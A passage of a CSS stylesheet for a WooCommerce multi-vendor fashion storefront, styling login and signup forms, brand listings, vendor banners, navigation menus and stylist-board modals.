    	color: #090a0a;
    	font-size: 16px;
    	font-family: terminademi;
    	text-transform: uppercase;
    	margin: 0px;
    	line-height: 23px;
    }
    .ltd-product-listing.woocommerce ul.products li.product h2{
    	min-height: 40px;
    }

    .signup-section{
    	padding-top: 120px;
    }
    .signup-section .form-field{
    	margin-bottom: 20px;
    }
    .signup-section input.form-control{
    	width: 100%;
    	background:#fff !important;
    	-webkit-transition: all 0.25s linear !important;
    	color:#000 !important;
    	border: 0px !important;
    	border-bottom-color: currentcolor;
    	border-bottom-style: none;
    	border-bottom-width: 0px;
    	border-bottom: 1px solid
    	rgba(30, 30, 30, .2) !important;
    	font-size: 14px;
    	width: 100%;
    	padding: 6px 10px !important;
    	border-radius: 0px !important;
    }
    .signup-section input.form-control:focus {
    	border-color: #000 !important;
    }

    .signup-section select.form-control{
    	width: 100%;
    	background:#fff !important;
    	-webkit-transition: all 0.25s linear !important;
    	color:#777 !important;
    	border: 0px !important;
    	border-bottom-color: currentcolor;
    	border-bottom-style: none;
    	border-bottom-width: 0px;
    	border-bottom: 1px solid
    	rgba(30, 30, 30, .2) !important;
    	font-size: 14px;
    	width: 100%;
    	padding: 6px 0px !important;
    	border-radius: 0px !important;
    }
    .signup-section select.form-control:focus {
    	border-color: #000 !important;
    }


    .signup-section  .dont-have-account {
    	margin: 40px 0px;
    	text-align: center;
    	width: 100%;
    	display: inline-block;
    	float: left;
    	font-size:12px; 

    }
    .woocommerce-LostPassword a,.dont-have-account-inner{font-size:12px; 


    	}    .signup-section .dont-have-account a {
    		color: #000; font-size:12px; 
    	}
    	.woocommerce form.login {
    		border: 0px;
    		width: 100%;
    		padding: 0px;
    	}
    	.woocommerce form.login input.input-text{
    		width: 100%;
    		background:#fff !important;
    		-webkit-transition: all 0.25s linear !important;
    		color:#000 !important;
    		border: 0px !important;
    		border-bottom-color: currentcolor;
    		border-bottom-style: none;
    		border-bottom-width: 0px;
    		border-bottom: 1px solid
    		rgba(30, 30, 30, .2) !important;
    		font-size: 14px;
    		width: 100%;
    		padding: 6px 10px !important;
    		border-radius: 0px !important;
    	}

    	.dont-have-account {
    		margin: 40px 0px;
    		text-align: center;
    		width: 100%;
    		display: inline-block;
    		float: left;
    	}

    	.dont-have-account a {
    		color: #000;
    	}
    	#wcmp-store-conatiner .wcmp-pagination li {
    		float: left;
    		margin-right: 10px;
    		list-style: none;
    		padding: 0;
    		font-size: 15px;
    		font-weight: 400;
    		line-height: 30px;
    		height: 28px;
    		min-width: 40px;
    		text-align: center;
    		background:#000 !important;

    	}
    	#wcmp-store-conatiner .wcmp-pagination li a {
    		display: block;
    		padding: 0 7px;
    		background: #f6f6f6 !important;
    		color: #000; 
    		text-decoration: none;
    	}
    	#wcmp-store-conatiner .wcmp-pagination li span{

    		color: #fff;
    	}


    	.store-section .store-section-inner .woocommerce-perpage{
    		float: right;
    	}
    	select.select.wppp-select,.woocommerce .woocommerce-ordering select{
    		border: #e0e0e0 solid 1px; 
    		padding: 8px 10px;
    		padding-right: 15px;
    		margin-top: 0px !important;
    		-moz-appearance: none;
    		-webkit-appearance: none;
    		background-position: right center;
    		background-image: url(images/ico-select.svg?1019) !important;
    		background-repeat: no-repeat;
    		background-position: right 6px center;
    		background-color: #fff;
    		cursor: pointer;
    		font-size: 11px;
    		text-transform: uppercase;
    		-webkit-border-radius: 8px;
    		-moz-border-radius: 8px;
    		border-radius: 8px;
    	} 
    	.woocommerce div.product div.images .flex-control-thumbs li img{
    		-webkit-border-radius: 0px;
    		-moz-border-radius: 0px;
    		border-radius: 0px;
    	}
    	.sply-services-section{
    		padding-top: 120px;
    		display: -webkit-box;
    		display: -ms-flexbox;
    		display: flex;
    		-webkit-box-align: center;
    		-ms-flex-align: center;
    		align-items: center;
    	}
    	.sply-services-section .sply-services-left{
    		float: left;
    		width: 40%;
    	}
    	.sply-services-section .sply-services-left img{
    		width: 100%;
    		height: auto;
    	}
    	.sply-services-section .sply-services-right{
    		float: left;
    		width: 60%;
    		padding: 30px 60px;
    		font-size: 18px;
    		line-height: 26px;
    	}
    	.sply-services-section .sply-services-right h1{
    		font-size: 42px;
    		margin:0px;
    		line-height: 52px;
    	} 
    	.sply-services-section .sply-services-right  .service-btn a{
    		text-decoration: none;
    		background: #000;
    		color: #fff;
    		font-size: 16px;
    		padding:10px 25px;
    		border-radius: 4px;
    		margin-top: 20px;
    		display: inline-block;
    		margin-right: 15px;

    	}
    	.sply-services-section .sply-services-right  .service-btn a:hover{
    		background: #2d2d2d;
    	}
    	#woof_svg_load_container {
    		width: 70px !important; 
    		height: 70px !important;
    		vertical-align: middle;
    		text-align: center;
    	}

    	/*Brands Listing*/
    	.brands-section{
    		width: 100%;
    		padding-top: 60px;
    	}
    	.brands-section .brand-list-row{
    		margin-left: -10px;
    		margin-right: -10px;
    	}
    	.brands-section .brand-list-row .brand-list-box{
    		float: left;
    		width: 100%;
    		padding: 10px;
    		margin-bottom: 60px;
    	}
    	.brands-section .brand-list-row .brand-list-box h2{
    		/*background: #f6f6f6;*/ 
    		float: left;
    		width: 80px;
    		margin: 0px;
    		outline: none;
    	}
    	.brands-section .brands-head-section{
    		text-align: center;
    		border-bottom: #ccc solid 1px;
    		margin-bottom: 30px;
    		padding-bottom: 30px; 
    	}
    	.brands-section .brands-head-section ul{
    		margin:0px;
    		padding: 0px;
    		margin-top: 20px;
    		list-style: none;
    		display: inline-block;
    	} 
    	.brands-section .brands-head-section ul li{
    		float: left;
    		width: 32px;
    		padding: 0px 2px;
    	}
    	.brands-section  .brands-head-section ul li a{
    		text-decoration: none;
    		font-size: 1.525em;
    	}

    	.brands-section .brand-list-row .brand-list-box ul{
    		list-style: none;
    		padding: 0px;
    		display: inline-block;
    		width: calc(100% - 85px);
    		margin-top: 0px;
    	}
    	.brands-section .brand-list-row .brand-list-box ul li{
    		padding-bottom: 5px;
    		float: left;
    		width: 25%;
    	}
    	.brands-section .brand-list-row .brand-list-box ul li a{
    		font-size: 12px; 
    		color: #000;
    		text-decoration: none;
    	}
    	.brands-section .brand-list-row .brand-list-box ul li a:hover{
    		text-decoration: underline;
    	}
    	.more-brand-btn{
    		text-align: center; 
    		margin: 60px 0px;
    	}
    	.more-brand-btn a {
    		background: #000;
    		border: #000 solid 2px;
    		color: #fff;
    		font-size: 24px;
    		letter-spacing: 2px;
    		padding: 12px 70px;
    		text-decoration: none;

    		display: inline-block;
    	}

    	.more-brand-btn a:hover {
    		background: none;
    		color: #000;
    	}
    	.woocommerce ul.products li.product .onsale{
    		display: none;
    	}
    	.myaccount-banner{
    		position: relative;
    		margin-top: 15px;
    	}
    	.myaccount-banner .myaccount-content{
    		position: absolute;
    		left: 0px;
    		top: 6%;
    		color: #fff;
    		text-align: center;
    		width: 100%;

    	}
    	.myaccount-banner .myaccount-content h1{
    		font-size: 32px;
    	}
    	.myaccount-banner .myaccount-content p{
    		width: 60%;
    		margin: 0 auto;
    		font-size: 16px;
    		line-height: 24px;
    	}
    	.myaccount-banner .myaccount-content a{
    		color: #fff;
    	}
    	.myaccount-banner .mobile-img{
    		display: none;
    	}
    	h2.myaccount-title, h2.myaccount-title{
    		font-size: 26px;
    		color: #000;
    		line-height: 26px;
    		margin-top: 40px;
    		margin-bottom: 10px;
    	}

    	.user-subscribe-vendor-section{
    		position: absolute;
    		right: 15px;
    		top: 55px;
    	}
    	.user-subscribe-vendor-section .successmsg , .successmsg {
    		color: #215f0c;
    		background-color: #d9f0d1;
    		border: 0px;
    		padding: 10px 15px;
    		font-weight: normal;
    		font-size: 14px;
    		line-height: 18px;
    		margin-top: 15px;
    		margin-bottom: 5px;
    	}

    	.errormsg {
    		color: #bb0d0d;
    		background-color: #ffe4e4;
    		/* border: #ff0000 solid 1px; */
    		padding: 15px 65px;
    		font-weight: normal;
    		font-size: 16px;
    		line-height: 22px;
    		margin-top: 15px;
    		margin-bottom: 5px;
    		text-align: center;
    	}
    	.errormsg a{
    		color: #bb0d0d !important;
    		text-decoration: underline !important; 
    	}
    	.user-subscribe-vendor-section .btn-primary{
    		float: right;
    		width: auto; 
    		font-family: terminademi; 
    		font-weight: normal;
    		outline: none;
    		color: #fff !important;
    	}
    	.user-subscribe-vendor-section .btn-primary.btn-unsubscribe{
    		background: #e02a1f !important;
    		color: #fff;
    		border-color:#e02a1f !important;

    	}
    	.user-subscribe-vendor-section .btn-primary.btn-unsubscribe:hover{
    		background: #b80f04 !important;
    		border-color:#b80f04 !important;

    	}
    	.user-subscribe-vendor-section .notlogin-subscribe-msg .notlogin-subscribe-msg-inner{
    		color: #85001e;
    		background-color: #ffccd7;
    		border: #ffb8c8 solid 1px;
    		padding: 10px;
    		width: 217px;
    		font-size: 13px;
    		line-height: 43px; 
    		margin: 15px 0px;
    	}
    	.user-subscribe-vendor-section .notlogin-subscribe-msg .notlogin-subscribe-msg-inner p{
    		line-height: 16px;
    		margin: 0px;
    	}
    	.user-subscribe-vendor-section .notlogin-subscribe-msg .notlogin-subscribe-msg-inner a{
    		color: #85001e;
    		font-weight: bold;
    	}
    	.search-section.cat-filter-section, .search-section{
    		position: relative;
    		margin-top: 15px;
    		display:none;
    		width: 60%;
    		margin: 0 auto;
    		max-width: 773px;
    	}

    	.search-section.cat-filter-section .product-filter-close{
    		position: absolute;
    		right: 15px;
    		top: 15px;
    		font-weight: normal;
    		color: #000;
    		font-size: 22px;
    		-webkit-text-stroke: 3px #fbfbfb ;
    	}
    	.chosen-container { 
    		width: 100% !important;
    	}
    	.product-listing-page .woocommerce-products-header{
    		position: relative;
    	}
    	.form-wppp-select.products-per-page{
    		margin-right: 86px;
    	} 
    	.filter-menu-toggles {
    		position: absolute;
    		right: 0px;
    		top: 47px;
    	}

    	.filter-menu-toggles a {
    		border: #e0e0e0 solid 1px;
    		padding: 9px 15px;
    		padding-right: 15px;
    		margin-top: 0px !important;
    		-moz-appearance: none;
    		-webkit-appearance: none; 
    		background-color: #fff;
    		cursor: pointer;
    		font-size: 12px;
    		text-transform: uppercase;
    		text-decoration: none;
    		-webkit-border-radius: 8px;
    		-moz-border-radius: 8px;
    		border-radius: 8px;
    	}
    	.woocommerce-other-products-header{
    		display: inline-block;
    		width: 100%;
    		padding:10px 0px; 
    	}
    	.woocommerce-other-products-header .filter-menu-toggles {
    		float: right;
    		position: relative;
    		right: inherit;
    		top: inherit;
    	}
    	.shopfeature-slider .shopfeature-slider-inner  {
    		overflow: hidden;
    		height: 400px;
    	}

    	.shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide{
    		height: 400px;
    		background: #000;
    		position: relative;
    	}
    	.shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide:after{
    		background: rgba(0,0,0,0.2);
    		content: '';
    		width: 100%;
    		height: 100%;
    		top: 0px;
    		left: 0px;
    		display: inline-block;
    		position: absolute;
    	}
    	.shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide img{
    		width: 100% !important;
    		height: auto  !important; 
    		float: right;
    		top:0%;
    		position:relative;
    	}
    	.myaccount-splyrs-section .myaccount-splyrs-btn{
    		display: inline-block;
    		margin-bottom: 10px;
    		border-bottom:  #e3e3e3 solid 1px;
    		width: 100%;
    	}
    	.myaccount-splyrs-btn h4{
    		display: inline-block;
    	}
    	.myaccount-splyrs-btn .btn-primary{
    		float: right;
    		width: auto;
    	}
    	.myaccount-splyrs-section .products.columns-3{
    		margin-bottom: 30px;
    	}
    	.myaccount-splyrs-section h4{
    		text-transform: uppercase;
    		font-size: 20px;
    		position: relative;
    		display: inline-block;

    	}  

    	.myaccount-splyrs-section .myaccount-splyrs-btn a{
    		color: #fff;
    		width: auto;
    		float: right;
    		margin: 0px;
    		padding: 7px 15px;
    		font-size: 14px;
    		cursor: pointer;
    	}
    	.sply-store-yes{
    		font-weight: bold;
    		font-size: 16px;
    	}
    	.myaccount-all-vendor-btn{
    		text-align: center;
    		padding:15px 0px; 
    	}
    	.myaccount-all-vendor-btn a{
    		color: #fff;
    		width: auto;
    	}
    	.no-product-found{
    		color: #144376;
    		background-color: #d4e6f9;
    		border: #c3dbf7 solid 1px;
    		padding: 10px 20px;
    		margin:15px 10px;
    		display: inline-block;
    	}

    	ul.products { 
    		min-height: inherit !important;

    	}
    	.re-sply-detial-section , .page-vendor-registration {
    		padding-top: 60px;
    	}
    	.re-sply-detial-section .re-sply-detial-banner , .page-vendor-registration .vr-detial-banner {
    		position: relative;
    		line-height: 1px;
    		overflow: hidden;
    		height: 320px;
    	}
    	.re-sply-detial-section .re-sply-detial-banner img , .page-vendor-registration .vr-detial-banner img {
    		width: 100%;
    		height: auto;
    	}
    	.re-sply-detial-section .re-sply-detial-banner .rsdb-content , .page-vendor-registration .vr-detial-banner .rsdb-content {
    		position: absolute;
    		top: 10%;
    		left: 0px;
    		width: 100%;
    	}
    	.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner , .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner {
    		width: 45%;
    		margin: 0 auto;
    		text-align: center;
    	}
    	.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner h1 , .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner h1 {
    		font-size: 38px;
    		line-height: 48px;
    		color: #fff;
    		text-transform: uppercase;
    		font-family: terminabold;
    		font-weight: normal;
    	}
    	.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner p , .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner p {
    		font-size: 18px;
    		color: #fff;
    		line-height: 24px;
    		font-family: interregular;
    	}
    	.re-sply-detial-section .re-sply-detial-banner .rsdb-content .re-sply-request-btn a , .page-vendor-registration .vr-detial-banner .rsdb-content .re-sply-request-btn a {
    		background: #fff;
    		padding: 10px 30px;
    		border-radius: 4px;
    		margin-top: 10px;
    		text-decoration: none;
    		display: inline-block; 
    		font-size: 18px;
    		line-height: 22px;
    		color: #000;
    		border:#fff solid 2px;    font-family: interregular;
    	}
    	.re-sply-detial-section .re-sply-detial-banner .rsdb-content .re-sply-request-btn a:hover , .page-vendor-registration .vr-detial-banner .rsdb-content .re-sply-request-btn a:hover {
    		background: none;
    		color: #fff;
    	}
    	.re-sply-detial-section .re-sply-detial-how-it-works , .page-vendor-registration .vr-how-it-works {
    		background:#f5f7ff;
    		padding:60px 0px; 
    	}
    	.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box , .page-vendor-registration .vr-how-it-works .rsd-hiw-box {
    		float: left;
    		width: 33.33%;
    		padding:10px;
    		text-align: center;
    	}
    	.page-vendor-registration .vr-how-it-works .rsd-hiw-box .rsd-hiw-box-inner {
    		background: #fff;
    		padding: 20px;
    		border-radius: 16px;min-height: 320px;
    		-webkit-box-shadow: 0px 0px 36px -24px rgba(0,0,0,0.42);
    		-moz-box-shadow: 0px 0px 36px -24px rgba(0,0,0,0.42);
    		box-shadow: 0px 0px 36px -24px rgba(0,0,0,0.42);
    	}
    	.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box .icon , .page-vendor-registration .vr-how-it-works .rsd-hiw-box .icon {
    		background: #0171dd;
    		color: #fff;
    		line-height: 58px;
    		font-size: 26px;
    		width: 60px;
    		height: 60px;
    		border-radius: 50%;
    		-webkit-border-radius: 50%;
    		-moz-border-radius: 50%;
    		display: inline-block;
    		font-family: terminademi;
    	}
    	.re-sply-detial-section .re-sply-detial-how-it-works .section-image {
    		text-align:center;
    		padding:5px 0px;	
    	}
    	.re-sply-detial-section .re-sply-detial-how-it-works .section-image img {
    		width:100%;
    	}
    	.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box h2 , .page-vendor-registration .vr-how-it-works .rsd-hiw-box h2 {
    		font-size: 22px;
    		line-height: 26px;font-family: terminademi;
    		min-height: 52px;
    	}
    	.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box p , .page-vendor-registration .vr-how-it-works .rsd-hiw-box p {
    		font-size: 13px;
    		line-height: 22px;
    		font-family: interregular;
    		letter-spacing: 0px;
    	}
    	.vendor-page-sec h4{
    		font-family: terminademi;
    	}
    	.vendor-page-sec h1,.vr-how-it-works h2{
    		font-family: terminabold;
    	}


    	h1,h2,h3,h4,h5{
    		font-weight: normal;
    	}

    	.re-sply-detial-fe-product-slider{
    		padding:40px 0px; 
    	}
    	.re-sply-detial-fe-product-slider  .heading h2{
    		text-align: center;
    		margin-top: 0px;
    		font-size: 36px;
    		line-height: 42px;
    	}
    	.re-sply-detial-fe-product-slider .re-sply-detial-product-view-btn{
    		text-align: center;
    		padding:20px 0px; 
    	}

    	.re-sply-detial-fe-product-slider .re-sply-detial-product-view-btn a{
    		background: #000;
    		padding: 10px 30px;
    		border-radius: 4px;
    		margin-top: 10px;
    		text-decoration: none;
    		display: inline-block; 
    		font-size: 18px;
    		line-height: 22px;
    		color: #fff;
    		text-transform: uppercase;
    	}
    	.re-sply-detial-fe-product-slider  .slick-prev,
    	.re-sply-detial-fe-product-slider .slick-next {
    		top: 43%;
    	}

    	.re-sply-detial-fe-product-slider  .slick-next {
    		right: -65px;
    	}

    	.re-sply-detial-fe-product-slider  .slick-prev {
    		left: -65px;
    		z-index: 9;
    	}

    	.re-sply-detial-fe-product-slider  .slick-prev:before,
    	.re-sply-detial-fe-product-slider  .slick-next:before {
    		content: '';
    		font-size: 0px;
    		width: 50px;
    		height: 65px;
    		display: inline-block;
    	}

    	.re-sply-detial-fe-product-slider .slick-prev:before {
    		background: url(images/slider-left-icon.png) no-repeat;
    		background-size: 26px;
    	}

    	.re-sply-detial-fe-product-slider  .slick-next:before {
    		background: url(images/slider-right-icon.png) no-repeat;
    		background-size: 26px;
    	}
    	.re-sply-detial-fe-product-slider .woocommerce ul.products li.product h2{
    		font-size: 16px;
    		line-height: 18px;
    	}

    	.re-sply-detial-need-more-info{
    		background: #f6f6f6;
    		padding:60px 0px; 
    	}
    	.re-sply-detial-need-more-info h2{
    		text-align: center;
    		font-size: 36px;
    		line-height: 42px;
    		margin-top: 0px;
    	}
    	.re-sply-detial-need-more-info .re-sply-detial-need-more-info-inner{
    		width: 60%;
    		margin:0 auto; 
    	}
    	.re-sply-detial-need-more-info .ui-state-hover,.re-sply-detial-need-more-info .ui-widget-content .ui-state-hover,.re-sply-detial-need-more-info .ui-widget-header .ui-state-hover,.re-sply-detial-need-more-info .ui-state-focus,.re-sply-detial-need-more-info .ui-widget-content .ui-state-focus,.re-sply-detial-need-more-info .ui-widget-header .ui-state-focus,.re-sply-detial-need-more-info .ui-button:hover,.re-sply-detial-need-more-info .ui-button:focus {
    		border: 0px;
    		background-color: #fff;
    		box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    	}


    	.re-sply-detial-need-more-info .ui-state-default,.re-sply-detial-need-more-info  .ui-widget-content .ui-state-default,.re-sply-detial-need-more-info  .ui-widget-header .ui-state-default,.re-sply-detial-need-more-info  .ui-button, html .re-sply-detial-need-more-info .ui-button.ui-state-disabled:hover, html .re-sply-detial-need-more-info .ui-button.ui-state-disabled:active {
    		border: 0px;
    		background-color: #fff;
    		box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    		outline: none;
    		color: #000;
    	}

    	.re-sply-detial-need-more-info .ui-state-active,.re-sply-detial-need-more-info  .ui-widget-content .ui-state-active,.re-sply-detial-need-more-info  .ui-widget-header .ui-state-active,.re-sply-detial-need-more-info  a.ui-button:active,.re-sply-detial-need-more-info  .ui-button:active,.re-sply-detial-need-more-info  .ui-button.ui-state-active:hover {
    		border: 0px;
    		background-color: #fff;
    		box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    		outline: none;
    		color: #000;
    	}

    	.re-sply-detial-need-more-info .ui-widget-content {
    		padding: 20px 30px;
    		background-color: #fff;
    		box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    		border:0px;  
    	}

    	.re-sply-detial-need-more-info .ui-accordion-header{
    		position: relative;
    		font-size: 20px;
    		line-height: 24px; 
    	}
    	.re-sply-detial-need-more-info .ui-accordion-header .ui-accordion-header-icon{
    		display: none;
    	}
    	.re-sply-detial-need-more-info .ui-accordion-header:after{
    		position: absolute;
    		width: 10px;
    		height: 10px;
    		right: 15px;
    		content: '';
    		background: url(images/arrow-down.png) no-repeat;
    		background-size: 10px;
    		display: inline-block;
    		top: 20px;

    	}
    	.re-sply-detial-need-more-info .ui-accordion-header.ui-state-active:after{
    		background: url(images/arrow-up.png) no-repeat;
    		background-size: 10px;
    	}
    	.re-sply-detial-why-choose-us{
    		padding:60px 0px; 
    	}
    	.re-sply-detial-why-choose-us h2{
    		text-align: center;
    		font-size: 36px;
    		line-height: 42px;
    		margin-top: 0px;
    	}
    	.re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box{
    		width: 25%;
    		float: left;
    		padding: 10px;
    		text-align: center;
    	}
    	.re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box .rsd-wcus-box-inner{
    		padding: 10px;
    		min-height: 178px;
    		background: #f6f6f6;
    	}
    	.re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box h3{
    		font-size: 22px;
    		line-height: 26px;
    		margin-bottom: 10px;
    	}
    	.re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box p {
    		font-size: 14px;
    		line-height: 18px;
    		margin: 0px;
    	}
    	.show-mobile{
    		display: none;
    	}
    	.sply-services-main{
    		padding-top: 60px;
    	}
    	.sply-services-main .store-section{
    		padding-top: 20px;
    	}
    	.wcmp_fpm_buttons{
    		display: none !important;
    	}

    	/*New Navigation*/
    	.menu-toggle-btn{
    		display: none;
    	}

    	.sply-logo{
    		float: left;
    	}
    	.sply-logo img{
    		width: 100px;
    		filter: invert();
    	}
    	.main-navigation{
    		float: right;
    		width: 60%;


    	}

    	.main-navigation ul { 
    		margin:0px; 
    		padding: 0px; 
    		list-style:none; 
    		float: right;
    		margin-right: 15px;
    	}

    	.main-navigation ul li {
    		list-style: none;
    		position: relative;
    		display: inline-block;
    		margin: 0;
    		float: left;
    	}

    	.main-navigation ul li a{
    		font-family: terminademi;
    		display: inline-block;
    		vertical-align: middle;
    		text-decoration: none;
    		padding: 5px 15px;
    		white-space: nowrap;
    		color: #000;
    		font-size: 13px;
    	}
    	.main-navigation ul li.live-link a {
    		color:#ff0000;
    	}
    	.main-navigation ul li.current-menu-item a, .main-navigation ul li.current-menu-parent a{
    		text-decoration:underline;
    		color: #000;
    	}
    	.main-navigation ul li.current-menu-item .sub-menu a, .main-navigation ul li.current-menu-parent .sub-menu a,.main-navigation ul .sub-menu li.current-menu-item  a, .main-navigation ul .sub-menu li.current-menu-parent  a{
    		text-decoration:none;
    		color: #878686;
    	}
    	.main-navigation ul li a:hover{
    		color:#000;
    	}
    	.main-navigation ul li.live-link a:hover{
    		color:#ff0000;
    	}
    	.main-navigation ul ul{
    		display: none;
    	}
    	.main-navigation ul ul li a {
    		padding: 0px;
    	}




    	.main-navigation ul li.menu-item-has-children li:after {
    		display: none;
    	}

    	.main-navigation.active ul li a {
    		opacity: 0;
    		-webkit-transform: translateX(200px);
    		transform: translateX(200px);
    		-webkit-animation: moveLeft 0.4s ease forwards;
    		animation: moveLeft 0.4s ease forwards;
    	}
    	.main-navigation ul .sub-menu  li{
    		padding: 5px 10px;
    	}
    	.main-navigation ul .sub-menu {
    		display: none; 
    		position: absolute;
    		width: 240px;
    		right: 0px;
    		background: #fff;
    		margin-left: 0px;
    		padding: 10px;
    		border: 1px solid #f0f0f0;
    		border-radius: 0;
    		top:62px;
    		/*box-shadow: 0 6px 12px rgba(0,0,0,.175);*/
    	}
    	.main-navigation ul .sub-menu:after, .main-navigation ul .sub-menu:before {
    		bottom: 100%;
    		right: 20px;
    		border: solid transparent;
    		content: " ";
    		height: 0;
    		width: 0;
    		position: absolute;
    		pointer-events: none;
    	}
    	.main-navigation ul .sub-menu .sub-menu:after, .main-navigation ul .sub-menu .sub-menu:before {
    		display: none;
    	}
    	.main-navigation ul .sub-menu:after {
    		border-color: rgba(255, 255, 255, 0);
    		border-bottom-color: #fff;
    		border-width: 10px;
    		margin-left: -10px;
    	}
    	.main-navigation ul .sub-menu:before {
    		border-color: rgba(240, 240, 240, 0);
    		border-bottom-color: #f0f0f0;
    		border-width: 11px;
    		margin-left: -11px;
    	}
    	.main-navigation ul .sub-menu li {
    		display: block;
    		float: none;
    	}
    	.main-navigation .mega-menu .sub-menu li {
    		display: inline-block;
    		float: left;
    		width: 20%;
    	}
    	.main-navigation ul .mega-menu .sub-menu  .sub-menu li {
    		display: inline-block;
    		float: left;
    		width: 100%;
    	}
    	.main-navigation ul .mega-menu .sub-menu {
    		width: 900px;
    		padding: 0px 10px;
    		min-height: 360px;

    	}
    	.main-navigation ul .mega-menu .sub-menu li a{ 
    		text-transform: capitalize;
    		border-bottom:#ececec solid 1px !important;
    		padding: 10px 0px;
    		font-size: 16px;
    		color: #000;
    	}
    	.main-navigation ul .mega-menu .sub-menu .sub-menu li a{ 
    		text-transform: uppercase;
    		border-bottom:0px !important;
    		padding:  0px;
    		font-size: 12px;
    		color: #878686;
    	}
    	.main-navigation ul .mega-menu .sub-menu .sub-menu li a:hover{
    		color: #000;
    	} 
    	.main-navigation ul .mega-menu .sub-menu .sub-menu {
    		width: 100%;
    		padding: 0px;
    		min-height: inherit;
    		-webkit-box-shadow: none;
    		-moz-box-shadow: none;
    		box-shadow:none;
    		border:0px;
    	}
    	.main-navigation ul li:hover .sub-menu {
    		display: block;

    	}
    	.main-navigation ul .sub-menu ul {
    		display: block;
    	}

    	.wcmp_vendor_banner {
    		width: 104.5% !important;
    		background-size: cover;
    		background-repeat: no-repeat;
    		position: relative;
    		margin: 0px -30px;
    	}
    	.wcmp_vendor_banner_template.template3 .vendor_description {
    		position: inherit;
    		padding-top: 0;
    		margin: 0 auto !important;
    		margin-top: -125px !important;  
    		background: rgba(255,255,255,0.9) !important;
    		width: 77% !important;
    		padding: 40px !important;
    		border-radius: 0px;
    		border: #dcdcdc  solid 1px; 
    		float: none !important;
    		display: flex !important;
    		-webkit-box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);
    		-moz-box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);
    		box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);
    	}
    	.wcmp_vendor_banner_template.template3 .wcmp_vendor_name {
    		color: #000 !important;
    		margin: 16px 0 21px;
    		font-size: 24px;
    		text-shadow: none !important;

    		width: 50% !important;
    		line-height: 32px;
    	}
    	.wcmp_vendor_banner_template.template3 {
    		border: 0px !important;
    		background: none !important;
    	}

    	.user-subscribe-vendor-section {
    		position: absolute;
    		right: 15px;
    		top: -14px;
    	}
    	.vendor_address label {
    		font-size: 16px  !important;
    		color: #000 !important;
    	}
    	.wcmp_social_profile .ico-youtube-icon,.wcmp_social_profile .ico-facebook-icon,.wcmp_social_profile .ico-twitter-icon,.wcmp_social_profile .ico-instagram-icon {
    		color: #000 !important;
    	}


    	/*stylist board css*/
    	.stylist-board-inner .create-board-btn {
    		display: inline-block;
    	}
    	.stylist-board-inner .create-board-btn a{
    		color: #757575;
    		font-weight:bold;
    		font-size: 18px; 
    	}
    	.stylist-board-inner .create-board-btn a span{
    		background: #f6f6f6;
    		padding:90px; 
    		text-align: center;
    		display: block;
    		margin-bottom: 10px;
    	}

    	.stylist-board-inner .create-style-btn {
    		display: inline-block;
    	}
    	.stylist-board-inner .create-style-btn a{
    		color: #757575;
    		font-weight:bold;
    		font-size: 18px; 
    	}
    	.stylist-board-inner .create-style-btn a span{
    		background: #f6f6f6;
    		padding:90px; 
    		text-align: center;
    		display: block;
    		margin-bottom: 10px;
    	}

    	.board-product-listing , .board-product-listing ul{
    		display: inline-block;
    		width: 100%;
    	}
    	.style-board-modal .form-style-board-modal-body{
    		padding: 20px;
    	}

    	.style-board-modal .form-style-board-modal-body  .form-field{
    		margin-bottom: 15px;
    	}
    	.style-board-modal .form-style-board-modal-body  .form-field label{
    		font-weight: bold;
    		margin-bottom: 5px;
    		display: inline-block;
    	}
    	.style-board-modal .form-style-board-modal-body  .form-field .form-control{
    		border:1px solid rgba(30, 30, 30, .3) !important;
    		display: block;
    		border-radius: 3px;
    		padding: 5px 10px;
    		width: 100%;
    	}
    	.style-board-modal  .form-style-board-modal-body  .form-field .form-submit{
    		background: #000;
    		color: #fff;
    		border:0px;
    		padding: 5px 15px;
    		cursor: pointer;
    		border-radius: 4px;
    	}
    	.style-board-modal .board-product-listing .products .product .add-btn{
    		background: #000;
    		border-radius: 26px;
    		padding: 5px 15px;
    		color: #fff;
    		position: absolute;
    		top: 25px;
    		right: 25px;
    		z-index: 999;

    	}
    	.style-board-modal .board-product-listing .products .product:hover .add-btn{
    		display: block;
    	}
    	.style-board-modal .board-product-listing .products .product{
    		/*width: 220px !important;*/
    		position: relative;
    		cursor: pointer; 
    		min-height: 420px;
    	}

    	.style-board-modal .board-product-listing .products .product  .remove-btn{
    		background: #ff0000;
    		border-radius: 26px;
    		padding: 5px 15px;
    		color: #fff;
    		position: absolute;
    		top: 25px;
    		right: 25px;
    		z-index: 999;
    		display:none;
    	}
    	.style-board-modal{ 
    		position: fixed;
    		top: 10%;

    		width: 75%;
    		left: 12.5%;
    		background: #fff;
    		height: 80vh;
    		opacity: 0;
    		visibility: hidden;
    	}
    	.style-board-modal.active{
    		opacity: 1;
    		visibility: visible;
    		z-index: 999;
    	} 
    	.create-style-board.style-board-modal{
    		width: 40%;
    		height: auto;
    		left: 30%;
    	}
    	.style-board-modal .style-board-modal-head h2{
    		margin:0px;
    	} 
    	.style-board-modal .style-board-modal-head{
    		padding: 10px;
    		text-align: center; border-bottom: #f6f6f6 solid 1px;
    		position: relative;
    	}
